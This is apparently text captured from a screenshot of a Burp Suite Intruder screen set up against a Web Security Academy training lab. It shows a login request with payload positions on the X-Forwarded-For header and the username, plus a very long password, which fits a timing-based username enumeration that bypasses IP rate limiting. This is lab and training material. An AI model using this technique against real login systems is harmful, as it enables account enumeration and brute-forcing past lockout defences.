 Choose an attack type
Start attack
Attack type: Pitchfork
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a4f00320393a948c27d1751007800d8.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0a4f00320393a948c27d1751007800d8.web-security-academy.net
3 Cookie: session=OhQLwBVI8HoTouClOTqXT4qTqNhgMGoq
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a4f00320393a948c27d1751007800d8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a4f00320393a948c27d1751007800d8.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: §a§
22 Connection: close
23
24
25 username=§wiener§&password=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search...
0 matches
Clear
2 payload positions
Length: 1178